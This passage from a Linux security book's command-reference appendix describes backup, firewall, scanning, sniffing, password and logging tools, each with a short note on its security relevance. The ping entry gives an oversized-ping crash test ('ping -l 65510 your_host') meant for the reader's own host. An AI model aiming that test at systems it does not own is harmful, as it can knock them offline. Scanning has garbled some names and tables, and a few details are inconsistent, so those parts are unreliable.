Security Relevance: amcheck verifies that all systems are go for a backup session. It ensures that drives are ready, that media's been inserted, and that backup media has sufficient free space to perform the backup. Learn more in Chapter 22, "Disaster Recovery," amanda, amadmin, and amcleanup in this appendix, the amcheck manual page, or http://www.cs.umd.edu/projects/amanda/amanda.html.

# amcleanup

**Description:** Runs the Amanda cleanup process after a failure.

**Security Relevance:** When a failure occurs, amcleanup sends you notification by mail and cleans up databases. Learn more in Chapter 22, "Disaster Recovery," amanda, amadmin, and amcheck in this appendix, the amcleanup manual page, or http://www.cs.umd.edu/ projects/amanda/amanda.html.

Α

COMMAND REFERENCE

#### amdump

**Description:** Backs up all disks in an amanda configuration.

**Security Relevance:** amdump reads /etc/amanda/config and backs up each disk specified there. To learn more, please see the amdump manual page. amdump is part of the amanda system. Learn more in Chapter 22, "Disaster Recovery," amanda, amadmin, and amcheck in this appendix, the amdump manual page, or http://www.cs.umd.edu/projects/amanda/amanda.html.

#### amrestore

**Description:** Extract files from an amanda tape.

**Security Relevance:** Use amrestore to extract archives created with the amanda backup system. The syntax is typically amrestore *device host*. Learn more in Chapter 22, "Disaster Recovery," *amanda*, *amadmin*, and *amcheck* in this appendix, the amrestore manual page, or http://www.cs.umd.edu/projects/amanda/amanda.html.

# **Angel Network Monitor (An Add-On)**

**Description:** A network monitoring tool.

**Security Relevance:** Angel Network Monitor (ANM) offers network monitoring of disk space, system load, TCP connections, and so on. Administration is centralized, and this suite is written primarily in Perl and is therefore quite configurable. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# AppleVolumes.default

**Description:** The Netatalk configuration file.

**Security Relevance:** Netatalk is the implementation of Macintosh-style filesharing for Unix operating systems. The AppleVolumes.default file contains the basic user security options for Netatalk. Learn more about Netatalk in Chapter 17, "File Sharing Security."

# APS (An Add-On)

**Description:** A packet sniffing tool.

**Security Relevance:** APS, the Advanced Packet Sniffer, is a great program for learning about packet sniffers. You can find out more on APS by reading Chapter 8, "Sniffers and Electronic Eavesdropping."

#### arp

**Description:** arp allows you to manipulate the system ARP cache.

**Security Relevance:** Address Resolution Protocol (ARP) maps IP addresses to physical addresses. As part of its job, ARP maintains a cache of recently mapped addresses. The command arp allows you to manipulate tables in this cache. You can either clear a mapping record or create a new one. Attackers sometimes implement ARP spoof attacks, in which they alter your ARP tables. In these attacks, attackers fool the target into thinking it's conversing with a trusted host when it's actually conversing with the attacker's machine. For more information, please see Chapter 10, "Spoofing," or the ARP manual page.

## bootpd

**Description:** Internet Boot Protocol server/gateway.

**Security Relevance:** bootpd is a server that can implement the bootstrap protocol. This protocol allows you to boot diskless clients from a server. During startup, a diskless client queries the server and discovers its IP address. It also loads any files specified by the server. (Typically, the server forwards a boot program.) Don't run bootpd if you don't need it. Attackers can use this service to gather intelligence on your system. Also see RFC 951, RFC 1048, and RFC 1084, Chapter 3, "Installation Issues," or the bootpd manual page.

#### cfdisk

**Description:** Curses-based disk partition table manipulator for Linux.

**Security Relevance:** Although cfdisk is not a security-related command, you should use it with care. When you're partitioning disks, take extra care to verify your choices before committing them. Mistakes in disk partitioning can render your system inoperable, and you'll be forced to reinstall. Learn more in Chapter 3, "Installation Issues," or the cfdisk manual page. Also, compare with *fdisk* in this appendix.

#### (d)checkXusers (An Add-On)

**Description:** X server scanner.

**Security Relevance:** checkXusers scans the system for users who are running vulnerable X servers. This is an add-on originally written for Unix and might require tweaking. Learn more in Chapter 9, "Scanners."

COMMAND
REFERENCE

Α

#### chmod

**Description:** chmod changes file permission modes (read, write, and execute).

**Security Relevance:** Linux supports fairly granular access control. Using chmod, you can restrict user file access to read, write, execute, or any combination of these. You can enforce these rules on files and directories with respect to their owner, their group, and the world at large. These permissions are displayed when users list directory contents in long format. Here's an example:

```
drwxrwxr-x
            6 root sys
                           512 Jan 30 04:05 adm
                           512 May 21 1997 audit
drwxr-xr-x
            2 root sys
drwxr-xr-x
            2 root sys
                           512 May 21 1997 cron
drwxr-xr-x 19 root other
                           4096 Nov 22 13:53 http
                           512 Jan 30 04:05 log
drwxr-xr-x
            3 root sys
drwxrwxr-x
            3 lp
                   lp
                           512 May 21 1997 lp
                           512 Feb 4 21:33 mail
            3 root mail
drwxrwxrwt
```

r represents read access, w represents write access, and x represents execute access. (See left column.) You can also use chmod to set special permissions, including the setuid, setgid, and sticky bits. For more information, please see Chapter 4, "Basic Linux System Administration," or the chmod manual page. Also compare with *chown* in this appendix.

#### chown

**Description:** chown changes the user and group ownership of files.

**Security Relevance:** Linux allows you to set user and group ownership on files. Use chown to do this. For more information, please see Chapter 4, "Basic Linux System Administration," or the chown manual page. Also compare with *chmod* in this appendix.

#### chroot

**Description:** Change root directory and execute a program there.

**Security Relevance:** Use chroot to change the root directory. This is useful for running programs in a more secure mode. Many folks run httpd (the Web server) in a chrooted environment, which greatly increases their security. (Even if attackers manage to exploit weakness in programs run here, the resulting increased access cannot bleed over into the system at large. For this reason, some folks call a chrooted environment a "jail.") Learn more in Chapter 14, "Web Server Security," or the chroot manual page.

# **CIPE Crypto IP Encapsulation (An Add-On)**

**Description:** Tool for establishing UDP-based encryption tunnels.

**Security Relevance:** CIPE will securely connect subnets via encrypted UDP in an otherwise nonsecure transit environment. Learn more in Chapter 15, "Secure Protcols."

# crypt

**Description:** Password and data encryption.

**Security Relevance:** crypt is the password-encryption function used by Linux. It's based on the Data Encryption Standard (DES), 56-bit. crypt uses two values: the *user password* and the *salt*. From the user password, crypt derives a 56-bit key. The salt (a two-character string derived from 0ñ9, añz, and/or Añz) is used to influence the final outcome—an encrypted password. Using the salt-key combination, crypt can encrypt a given password in some 4,096 different ways. Unfortunately, this simply isn't enough. Using password crackers, attackers can force a plain-text dictionary through the same operation. Ultimately, all 4,096 combinations will be tried and the password will likely be cracked. Hence, your encrypted passwords should always be protected from capture. For this, *password shadowing* is used. This is a technique that hides the encrypted passwords from unauthorized users. For more information, please see Chapter 5, "Password Attacks," *passwd* in this appendix, or the crypt manual page.

#### ctrlaltdel

**Description:** Sets the function of the Ctrl+Alt+Delete combination.

**Security Relevance:** ctrlaltdel allows you to specify how the system handles the Ctrl+Alt+Delete sequence. I suggest setting ctrlaltdel to soft (ctrlaltdel soft)—this is the default setting on most current Linux distributions. (Just in case you have malicious local users, this ensures that no data will be lost or corrupted if they reboot your system.) Learn more in Chapter 22, "Disaster Recovery," or the ctrlaltdel manual page.

# Dante (An Add-On)

**Description:** Free SOCKS tool.

**Security Relevance:** Dante is a freely available circuit-level firewall/proxy/SOCKS implementation. (SOCKS is a proxy protocol that prevents direct IP connectivity between outsiders and insiders. Instead, SOCKS servers are intermediaries that relay traffic in an indirect manner, thus preventing IP from penetrating the internal network.) Learn more in Chapter 19, "Linux and Firewalls."

LINUX SECURITY
COMMAND
REFERENCE

Α

# **Deception Toolkit (An Add-On)**

**Description:** A tool to befuddle attackers.

**Security Relevance:** In recent years, there's been much research on deception—steps taken to deceive attackers by electronically emulating other operating systems and/or vulnerabilities that don't actually exist. The Deception Toolkit offers tools to do just that. Learn more in Chapter 20, "Intrusion Detection."

# **DOC** (Domain Obscenity Control, an Add-On)

**Description:** DNS scanner.

**Security Relevance:** DOC scans and diagnoses DNS nameservers for possible configuration errors or malfunctions. Learn more in Chapter 9, "Scanners."

# dns\_lint (An Add-On)

**Description:** A DNS database debugger.

**Security Relevance:** dns\_lint automatically checks your DNS databases for inconsistencies, configuration problems, and suspicious entries. Learn more in Chapter 9, "Scanners."

# dnswalk (An Add-On)

Description: A DNS database debugger.

**Security Relevance:** dnswalk (a Perl script) automatically walks through your DNS databases, checking for inconsistencies, configuration problems, and suspicious entries. Learn more in Chapter 9, "Scanners."

# **Ethereal (An Add-On)**

**Description:** A network protocol analyzer.

**Security Relevance:** Ethereal is a GUI-based (gtk) packet sniffer that supports ARP/RARP, BOOTP/DHCP, DNS, Ethernet, ICMP, IGMP, IP/TCP/UDP, IPX, LPR/LPD, OSPF, PPP, RIP, and Token Ring. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# exports

**Description:** NFS file systems being exported.

Security Relevance: /etc/exports houses an access control list of NFS-exported file systems.

*NFS* stands for *Network File System*, a system that allows you to transparently import files from (or export file systems to) remote hosts. These files appear and act as though they were installed on your local machine.

In general, you should export as few file systems as possible. In fact, unless you have a valid reason for running NFS, shut it down. NFS introduces many security issues because attackers can easily obtain lists of exported file systems. Learn more in Chapter 17, "File Sharing Security." Also see *showmount* in this appendix, the exports manual page, and the NFS manual page.

# exscan (An Add-On)

**Description:** Port scanner that identifies particular distributions.

**Security Relevance:** exscan scans TCP/IP ports, looking for available services. However, unlike simple port scanners, exscan identifies not only listening services, but it also identifies the remote host's operating system. Learn more in Chapter 9, "Scanners."

# FakeBO (An Add-On)

**Description:** A deception tool.

**Security Relevance:** No, FakeBO isn't a tool that makes people think you stink when you really don't. It misleads attackers into thinking that your system has been trojaned with BackOrifice or NetBUS. Learn more in Chapter 7, "Malicious Code."

#### fdisk

**Description:** Partition table manipulator for Linux.

**Security Relevance:** Although fdisk is not a security-related command, you should use it with care. When you're partitioning disks, take extra care to verify your choices before committing them. Mistakes in disk partitioning can render your system inoperable, and you'll be forced to reinstall. Learn more in Chapter 3, "Installation Issues," or the fdisk manual page. Also compare with *cfdisk* in this appendix.

# finger

**Description:** finger reports a target's username, last login date, home directory, office telephone, shell, real name, and when the target last read their mail. The syntax is generally

<u>A</u>

COMMAND REFERENCE

finger user@host (unless you're on localhost, in which case the syntax is finger user). Here's some sample output:

**Security Relevance:** Unfortunately, finger also returns information on special users and directories. You don't want outsiders to obtain this information because they can use it to gather intelligence. Either disable finger or run a secure finger server. Learn more in Chapter 3, "Installation Issues," Chapter 14, "Web Server Security," and the finger manual page. Also see *fingerd* in this appendix.

## fingerd

**Description:** fingerd serves detailed user information to local and remote users, including the target's username, last login date, home directory, office telephone, shell, real name, and so on.

**Security Relevance:** You should disable fingerd because it leaks user and system information to outsiders. Learn more in Chapter 3, "Installation Issues," Chapter 14, "Web Server Security," and the fingerd manual page. Also see *finger* in this appendix.

# ftphosts

**Description:** ftpd individual user host access file.

**Security Relevance:** ftphosts is an ftpd access control file that works on allow/deny principles. You can allow or deny users access based on their username, hostname, and IP address. (Wildcards and masks are supported.) Learn more in Chapter 11, "FTP Security," or the ftphosts manual page. Also see *ftpd*, *ftpaccess*, and *ftpusers* in this appendix.

# ftpaccess

**Description:** ftpd configuration file.

**Security Relevance:** The ftpaccess file is where you specify the number of allowable concurrent FTP sessions, classes of allowed users based on originating address, number of allowable failed logins, and welcome messages (dynamically displayed based on user class). Learn more in Chapter 11, "FTP Security," or the ftpaccess manual page. Also see *ftpd*, *ftphosts*, and *ftpusers* in this appendix.

# ftpd

**Description:** DARPA Internet File Transfer Protocol server.

**Security Relevance:** ftpd is your FTP server. FTP is short for *File Transfer Protocol*, used to transfer files from one internetwork host to another. You may offer one or both FTP service types: *anonymous* and *user-based*. In anonymous FTP, your FTP services are available to the public and allow anonymous logins. (Anyone can access your FTP directory using the username anonymous and their e-mail address as a password.) Private or user-based FTP is preferable. Here, only authorized users can log in. Either way, you can institute access control. Learn more in Chapter 11, "FTP Security" ("General FTP Security"), or the ftpd manual page. Also see *ftphosts* and *ftpaccess* in this appendix. Finally, for a discussion on whether to provide FTP access, see Chapter 3, "Installation Issues."

# ftpshut

**Description:** Close down FTP servers at a given time.

**Security Relevance:** A useful system administration command, ftpshut allows you to shut down FTP servers on demand and send a warning to currently logged in FTP users. By default, the process begins 10 minutes prior to actual shutdown. At that time, all new FTP traffic is denied. Five minutes later, logged FTP users are cut loose. To learn more, see Chapter 11, "FTP Security," or the ftpshut manual page.

# ftpwho

**Description:** Show the users logged in to the FTP server at any given point in time.

**Security Relevance:** This tool enables the administrator to quickly determine the users who are logged in to the system using FTP. Additionally, ftpwho is also savvy to the defined ftpd classes, so it can also display the login statistics for each of the user types defined in ftpaccess.

# **GNU Privacy Guard (An Add-On)**

**Description:** A PGP tool.

**Security Relevance:** GNU Privacy Guard is a free, unrestricted PGP (Pretty Good Privacy) tool that offers high-level encryption that can be plugged into scripts and applications.

A COMMAND REFERENCE

#### halt

**Description:** Stop the system.

**Security Relevance:** halt (similar to reboot) will either halt or reboot the system. It's your call. You should generally use shutdown instead. For more information, please see Chapter 4, "Basic Linux System Administration," or the halt manual page. Also, compare with *shutdown* in this appendix.

#### hosts access

**Description:** hosts access is a system and language for controlling access to your server.

**Security Relevance:** hosts\_access rules work on allow/deny principles. You articulate your rules in /etc/hosts.allow (for allowing access) and /etc/hosts.deny (for denying access). Using these rules, you can grant or deny access to clients based on hostname or IP address (and wildcard masks are supported). For more information, see Chapter 14, "Web Server Security," and Chapter 19, "Linux and Firewalls." Also see *tcpd*, *tcpdchk*, *tcpdmatch*, and *hosts options* in this appendix, or the hosts access manual page.

#### hosts.allow

**Description:** Describes systems allowed to contact local services.

**Security Relevance:** Part of TCP Wrappers, the hosts.allow file defines the machines that are allowed to contact your host. You can learn more about TCP Wrappers in Chapter 19, "Linux and Firewalls."

# hosts.deny

**Description:** Describes systems *not* allowed to contact local services.

**Security Relevance:** Part of TCP Wrappers, the hosts.deny file defines the machines that are not allowed to contact your host. You can learn more about TCP Wrappers in Chapter 19, "Linux and Firewalls."

# hosts\_options

**Description:** hosts\_options provides optional extensions for controlling access to your server.

**Security Relevance:** hosts\_options is an extension to hosts\_access, which is a language for controlling access to your Linux server. Extended functionality includes execution of shell commands, manipulation of process environment variables, and so on. For more information, see Chapter 14, "Web Server Security," and Chapter 19, "Linux and Firewalls." Also see *tcpd*, *tcpdchk*, *tcpdmatch*, and *hosts access* in this appendix, or the hosts options manual page.

# hosts.equiv

**Description:** Trusted remote hosts and users database.

**Security Relevance:** The hosts.equiv file is where you specify trusted remote hosts and user entries. After these folks have an entry in hosts.equiv, they can rlogin in without issuing a password.

The file will look something like this:

hacker1 bozo hacker2 hacker3 dominari

The format is *host/user*. Unless you have a good reason for allowing access via the r commands (see *rsh*, *rlogin* in this appendix), you shouldn't maintain hosts.equiv entries. They are a security risk. However, if you do need to allow such access, limit it to hosts within your domain. Also, ensure that the file is clean of metacharacters (~, !, @, #, \$, %, ^, &, \*, +, -, and so on) and owned by root. For more information, please see Chapter 14, "Web Server Security." Also see *rsh*, *rlogin* in this appendix, or the hosts.equiv manual page.

# **HostSentry from the Abacus Project**

**Description:** Intrusion detector.

**Security Relevance:** Part of the Abacus project, HostSentry detects anomalies in system log files and alerts the administrators to the potential problem. Learn more in Chapter 20, "Intrusion Detection."

# htpasswd

**Description:** Manipulate HTTP-server password files.

**Security Relevance:** Use htpasswd to establish Web usernames and passwords. htpasswd applies Unix-style encryption to user passwords and outputs these encrypted values to the plain-text file .htpasswd. To implement htpasswd password-protection on your Web site, you must first configure options in .htaccess, a plain-text file containing valid usernames, the path to .htpasswd, authentication methods, and allow/deny schemes. Each time users visit the protected page, the server consults .htaccess and .htpasswd. For more information, see Chapter 14, "Web Server Security," .htpasswd and .htaccess in this appendix, or the htpasswd manual page.

<u>A</u>

COMMAND REFERENCE

# httpd

**Description:** Apache Hypertext Transfer Protocol Server.

**Security Relevance:** httpd is your Web server, which by default starts at boot. httpd configuration involves the httpd.conf file.

You control user access with accompanying utilities using either basic or cryptographic authentication. For more information, please see Chapter 14, "Web Server Security," or the httpd manual page. Also see *htpasswd* in this appendix.

#### identd

**Description:** TCP/IP IDENT protocol server.

**Security Relevance:** idented implements the Identification Protocol, which identifies the user of a particular TCP connection. It pulls the requesting party's username, which is useful when you're tracking process owners. idented is not entirely reliable—attackers can report erroneous or misleading information—but it's very helpful in building baseline logs. For more information, please see RFC 1410 or the idented manual page.

# IdentTCPscan (An Add-On)

**Description:** A network scanner that gets TCP processes by UID.

**Security Relevance:** Most simple network scanners will identify running daemons, but comparatively few get those daemons' owners. IdentTCPscan does. (This can be important. For example, running your Web server as root opens a security hole.) Learn more in Chapter 9, "Scanners."

#### inetd.conf

**Description:** Internet servers database.

**Security Relevance:** inetd.conf contains the server list, a list of servers that are started at system startup (boot). Here's a (very sparse) sample inetd.conf file:

```
#ident "@(#)inetd.conf
# Configuration file for inetd(1M). See inetd.conf(4).
#
# To re-configure the running inetd process, edit this file, then
# send the inetd process a SIGHUP.
#
# Syntax for socket-based Internet services:
# <service name> <socket type> <proto> <flags> <user>
```

```
#
# Syntax for TLI-based Internet services:
  <service name> tli <proto> <flags> <user> <server pathname> <args>
#
# Ftp and telnet are standard Internet services.
ftp
                                   /usr/local/sbin/tcpd
      stream tcp
                      nowait root
                                                            in.ftpd
                                                            in.telnetd
telnet stream
                      nowait
                             root
                                    /usr/local/sbin/tcpd
               tcp
# Tnamed serves the obsolete IEN-116 name server protocol.
             udp wait root /usr/sbin/in.tnamed in.tnamed
name dgram
# Shell, login, exec, comsat and talk are BSD protocols.
shell
       stream
               tcp
                      nowait root
                                  /usr/local/sbin/tcpd
                                                            in.rshd
login
       stream
               tcp
                     nowait root /usr/local/sbin/tcpd
                                                            in.rlogind
```

Examine your /etc/inetd.conf to determine what services are started by default. If you find some that you're not using, shut them down. For more information, see Chapter 4, "Basic Linux System Administration," or the inetd and inetd.conf manual pages. Some Linux distributions have switched to xinetd.

# ip filter (An Add-On)

<server pathname> <args>

**Description:** TCP/IP packet filter for Linux.

**Security Relevance:** ip\_filter can selectively accept or deny specific packets that match criteria you establish. This can be helpful in reducing the incidence of certain attacks, or even eliminating them altogether. For example, certain denial-of-service attacks are implemented with fragmented or malformed packets. ip\_filter can catch and reject these packets. Learn more in Chapter 19, "Linux and Firewalls."

# IPAC (An Add-On)

**Description:** An IP accounting package.

**Security Relevance:** Although IPAC is not strictly a security tool, in certain instances it can be useful in a security context. IPAC monitors IP traffic and graphs out this information. Using IPAC, you can perform traffic analysis and perhaps discover unwanted activity. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

<u>A</u>

LINUX SECURITY
COMMAND
REFERENCE

#### **IPchains**

**Description:** Linux 2.0+ firewall tool.

**Security Relevance:** IPchains can be used to form a fully functional firewall in Linux 2.0+ kernels. Using IPchains is not for the faint of heart and can result in loss of network access if misused.

# **ipfwadm**

**Description:** IP firewall and accounting administration.

**Security Relevance:** Use ipfwadm to establish the Linux IP firewall and its accounting rules. ipfwadm also offers IP masquerading, where several machines can share the same IP address. Newer versions of Linux have built-in firewall/packet filter functionality delivered through ipfwadm. It provides three-tiered firewall functionality: accounting, blocking, and forwarding. To learn more, please see Chapter 19, "Linux and Firewalls," or the ipfwadm manual page.

#### **IPTables**

**Description:** Linux 2.3.15+ firewall tool.

**Security Relevance:** IPTables can be used to form a fully functional firewall in Linux 2.0+ kernels. Using IPTables is not for the faint of heart and can result in loss of network access if misused.

# IPv4 & IPv6 Sniffer

**Description:** A packet sniffing package compatible with IPv6.

**Security Relevance:** If you're on an IPv6 network, this tool will sniff it! This is one of the only IPv6 sniffers available and is designed to be extended by other programmers. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# ISS (An Add-On)

**Description:** Internet Security Scanner.

**Security Relevance:** ISS was the first widely available scanner. Old source versions of ISS are floating around the Net, freely available for download. However, there are also commercial versions available as part of a larger security suite (SAFESuite) from Internet Security Systems, Inc. Learn more in Chapter 9, "Scanners."

# **KSniffer (An Add-On)**

**Description:** A K Desktop–based protocol analyzer.

**Security Relevance:** Many sniffers are CLI-based, making their output difficult to correlate and analyze. KSniffer was designed expressly for KDE and is easy to use and configure. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

#### last

**Description:** Indicate last logins by user or terminal.

**Security Relevance:** Use last to pull last logins. This is useful when tracking intrusions. The syntax is generally last or last *username*. Here's some sample output:

```
8 06:18
dc31245
          pts/1 ppp-208-19-49-18 Mon Feb
                                                     still logged in
dc31245
          pts/0 ppp-208-19-49-79 Mon Feb
                                           8 06:06
                                                     still logged in
dc31245
          ftp
                 ppp-208-19-49-79 Mon Feb
                                          8 05:37 - 05:39
                                                           (00:01)
          console
                                  Sat Feb 6 13:36
                                                     still logged in
root
reboot
          system boot
                                  Sat Feb 6 13:35
root
          console
                                  Sat Feb 6 13:32 - down
                                                            (00:02)
```

By matching last entries with other logs (such as RADIUS logs), you can sometimes get a closer look at intrusions, when they occurred, what usernames were involved (if any), and so on. For more information, see Chapter 20, "Intrusion Detection," Chapter 21, "Logs and Audit Trails," and the last manual page. Also compare with *who* in this appendix.

# **Logcheck from the Abacus Project (An Add-On)**

**Description:** Log file checker.

**Security Relevance:** Logcheck analyzes your log files, searching for possible indications of intrusion, misuse, configuration problems, and so on. In particular, Logcheck analyzes logs from the Trusted Information System's Firewall Toolkit, TCP Wrappers, and logdaemon. Learn more in Chapter 21, "Logs and Audit Trails."

# 1sof (An Add-On)

Description: 1sof lists open files.

**Security Relevance:** Monitoring open files is one way to detect possible unauthorized activity (perhaps even a sniffer). 1sof detects open files and can be used to identify the processes writing to them. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

A COMMAND REFERENCE

# MAT (Monitoring and Administration Tool, an Add-On)

**Description:** All-purpose system administration tool.

**Security Relevance:** MAT is a comprehensive, GUI-based system administration tool. Not only does MAT allow you to control several Linux hosts from a central console, but it also offers monitoring of logs, disk space, connectivity, processes, and so on. Learn more in Chapter 4, "Basic Linux System Administration."

# WebDAV (mod\_dav—an Apache Add-On)

**Description:** Web-based file transfer protocol.

**Security Relevance:** WebDAV allows you to access files on your Web server without resorting to additional services such as FTP. WebDAV is a new protocol that integrates with Apache 1.3, and is an important part of Apache 2.0. Find out more at http://www.webdav.org/.

# mod\_ss1 (An Apache Add-On)

**Description:** Integrates Apache with SSL.

**Security Relevance:** The mod\_ss1 module adds secure SSL support to the Apache QWeb server. Chapter 15, "Secure Web Protocols," details the process of installing the necessary software.

# MOM (An Add-On)

**Description:** syslog on steroids.

**Security Relevance:** MOM is a comprehensive logging tool that also has intrusion detection capabilities. MOM employs agents that monitor and log system activity, and executes user-prescribed actions when defined activity is discovered. Learn more in Chapter 19, "Logs and Audit Trails."

# msystem (An Add-On That's Made for Unix but Can Work with Linux)

**Description:** Secure versions of system(), popen(), and pclose().

**Security Relevance:** msystem offers secure versions of various programming calls. Learn more in Chapter 16, "Secure Web Development."

# **NEPED** (Network Promiscuous Ethernet Detector, an Add-On)

**Description:** Detects Ethernet interfaces in promiscuous mode.

**Security Relevance:** There have been many debates about how to detect sniffers. NEPED is one possible approach. It works by sending custom ARP messages that can be intercepted only by interfaces in promiscuous mode. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

# Nessus (An Add-On)

**Description:** A network security scanner.

**Security Relevance:** Nessus is an open-source scanner that finds vulnerabilities and provides tutorials for them. Nessus has a well-crafted GUI that makes it quite easy to use. Learn more in Chapter 9, "Scanners."

#### netstat

**Description:** netstat displays active network connections, including those that have recently been severed but have not yet completely died. Here's some sample output:

| Α | ctive Inte | ernet | conr  | nections (w/o servers) |                         |                     |
|---|------------|-------|-------|------------------------|-------------------------|---------------------|
| Р | roto Recv- | Q Sen | d - Q | Local Address          | Foreign Address         | State               |
| t | ср         | 0     | 252   | bcdinc.com:ssh         | dhcp065-024-084-02:3475 | ${\tt ESTABLISHED}$ |
| t | ср         | 0     | 0     | bcdinc.com:ssh         | dhcp065-024-084-02:3473 | TIME_WAIT           |
| t | ср         | 0     | 0     | bcdinc.com:imap2       | 205.182.14.225:49492    | ${\tt ESTABLISHED}$ |
| t | ср         | 0     | 0     | bcdinc.com:ssh         | dhcp065-024-084-02:2767 | ESTABLISHED         |
| t | ср         | 0     | 0     | bcdinc.com:ssh         | primal.ag.ohio-sta:1367 | ${\tt ESTABLISHED}$ |
| t | ср         | 0     | 0     | bcdinc.com:ssh         | dhcp065-024-084-02:1991 | ESTABLISHED         |
| t | ср         | 0     | 0     | bcdinc.com:ssh         | dhcp065-024-086-18:1047 | ESTABLISHED         |

**Security Relevance:** Use netstat to analyze current connections, including sockets in LISTEN mode. This might reveal unauthorized activity. For more information, please see Chapter 20, "Intrusion Detection," or the netstat manual page.

# NMAP (The Network Mapper, an Add-On)

**Description:** A network scanner.

**Security Relevance:** nmap is a full-featured scanner that includes network mapping, stealth scanning, and a function that checks for TCP-sequence-prediction vulnerabilities. Learn more in Chapter 9, "Scanners."

LINUX SECURITY
COMMAND
REFERENCE

Α

# npasswd (An Add-On)

**Description:** A proactive password checker.

**Security Relevance:** npasswd is a proactive password checker. It checks user passwords for inherent weaknesses before committing them to the database. This program is good for experimentation and to learn more about password rules. Get npasswd at http://www.utexas.edu/cc/unix/software/npasswd/. For more information, please see Chapter 5, "Password Attacks," passwd in this appendix, or the passwd manual page.

# ntop (An Add-On)

**Description:** An alternative to top.

**Security Relevance**: Linux has a native network-monitoring tool named top, which measures network usage. ntop takes this a step further, offering close to real-time monitoring (through a Web page, if you like). ntop is what I would characterize as a more fastidious top. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping." Also, check out the top manual page for comparative purposes.

# **OpenSSL**

**Description:** A free SSL implementation.

**Security Relevance:** Standard HTTP client-to-server communication is unencrypted and therefore insecure. Secure Sockets Layer (SSL, a protocol from Netscape Communications) provides encrypted sessions. SSLeay is a free SSL implementation. Learn more in Chapter 15, "Secure Web Protocols."

# passwd

**Description:** Use passwd to change user passwords. The syntax is either passwd (the current user) or passwd *username* (a specific user).

**Security Relevance:** passwd is relevant here for two reasons. First, as noted, passwd is a command, a program that allows you to set and change user passwords. However, passwd can also refer to the file /etc/passwd, which holds user information, including usernames, real names, home directories, user shells, and either encrypted passwords or password tokens. Here's a sample line from a passwd file with visible encrypted passwords:

hacker1:Yi83amq9:102:100:Hacker Dude:/usr/hacker1:/bin/sh

Here's an example line from a passwd file with password tokens (and without visible encrypted passwords):

hacker1:x:517:517:hacker1:/home/chuck:/bin/bash

In both cases, the password field is bolded. Notice the difference, Yi83amq9 as opposed to x. On systems in which /etc/passwd holds encrypted passwords, security is weaker because attackers can obtain and crack your encrypted passwords. For more information, please see Chapter 5, "Password Attacks." Also see *crypt* in this appendix, or the passwd manual page.

# passwd+ (An Add-On)

**Description:** A proactive password checker.

**Security Relevance:** passwd+ is a proactive password checker. It checks user passwords for inherent weaknesses before committing them to the database. The program allows you to apply extensive rules and logging. Get passwd+ at ftp://ftp.dartmouth.edu/pub/security/passwdplus.tar.Z. For more information, please see Chapter 5, "Password Attacks."

# pgp4pine

**Description:** PGP shell for pine.

**Security Relevance:** pine is a popular Linux mail client. pgp4pine offers a PGP (Pretty Good Privacy) implementation for pine. PGP offers high-level encryption for maximum privacy. Learn more in Chapter 12, "Mail Security."

# ping

**Description:** ping checks the status of remote hosts.

**Security Relevance:** ping sends ICMP ECHO\_REQUEST datagrams to remote hosts to elicit a response. Using ping, you can check whether a particular host is alive. The syntax is ping hostname or *IP* address. Here's some sample output:

Pinging mcp.com [198.70.146.70] with 32 bytes of data:

```
Reply from 198.70.146.70: bytes=32 time=251ms TTL=242 Reply from 198.70.146.70: bytes=32 time=220ms TTL=242 Reply from 198.70.146.70: bytes=32 time=220ms TTL=242 Reply from 198.70.146.70: bytes=32 time=210ms TTL=242
```

Some versions of Linux are vulnerable to ping attacks. In those versions (kernel 2.0.7, for example), attackers on Windows 95 machines send oversized ping packets to the target. To test your machine, try this command from a Windows box:

```
ping -1 65510 your_host
```

If this reboots your Linux system, upgrade. Learn more in Chapter 18, "Denial-of-Service Attacks," or the ping manual page.

<u>A</u>

LINUX SECURITY
COMMAND
REFERENCE

#### ps

**Description:** Reports process status.

**Security Relevance:** Use ps to examine current processes. The syntax is generally ps, but to get a full display, it's ps -Al or, in some newer Linux distributions, ps Al. Here's some sample output:

|   | F   | S | UID  | PID  | PPID | С | PRI | NI | ADDR     | SZ   | WCHAN   | TTY   | -    | TIME C | MD       |
|---|-----|---|------|------|------|---|-----|----|----------|------|---------|-------|------|--------|----------|
|   | 19  | Т | 0    | 0    | 0    | 0 | 0   | SY | e05181e8 | 3 0  |         |       | ?    | 0:00   | sched    |
| 1 | 8   | S | 0    | 1    | 0    | 0 | 41  | 20 | f56af678 | 8 87 | f56af8  | 344   | ?    | 0:01   | init     |
|   | 19  | S | 0    | 2    | 0    | 0 | 0   | SY | f56af018 | 3 0  | e0532k  | 048   | ?    | 0:00   | pageout  |
|   | 19  | S | 0    | 3    | 0    | 0 | 0   | SY | f57c19a  | 0 0  | e05728  | 308   | ?    | 1:37   | fsflush  |
| 1 | 8   | S | 0    | 340  | 1    | 0 | 39  | 20 | f57c1340 | 45   | f56e5   | dde   | cons | sole 0 | :00 sh   |
| 1 | 8   | S | 0    | 339  | 1    | 0 | 41  | 20 | f57c0680 | 324  | 4 f57de | ec94  | ?    | 0:00   | sac      |
| 1 | 8   | S | 0    | 104  | 1    | 0 | 41  | 20 | f57c0020 | 416  | 6 f574° | 1526  | ?    | 0:00   | rpcbind  |
| 1 | 8   | S | 0    | 121  | 1    | 0 | 51  | 20 | f59a0980 | 426  | 6 f574° | 136e  | ?    | 0:00   | inetd    |
| 1 | 8   | S | 0    | 96   | 1    | 0 | 41  | 20 | f59a0320 | 332  | 2 f5741 | 1666  | ?    | 1:56   | in.route |
| 1 | 8 S |   | 0    | 106  | 1    | 0 | 73  | 20 | f599fcc0 | 381  | f57414  | tae ' | ?    | 0:00   | keyserv  |
| 1 | 8 S |   | 0    | 124  | 1    | 0 | 41  | 20 | f599f660 | 445  | f57414  | 1fe'  | ?    | 0:00   | statd    |
| 1 | 8 S | 6 | 0001 | 1543 | 343  | 0 | 39  | 20 | f5af0cd0 | 416  | f57246  | e44 ' | ?    | 0:00   | httpd    |

Using ps, you might be able to identify unauthorized processes performed at unauthorized times by unauthorized users. Compare with w in this appendix. Also, see the ps manual page.

# qmail (An Add-On)

**Description:** Replacement for sendmail.

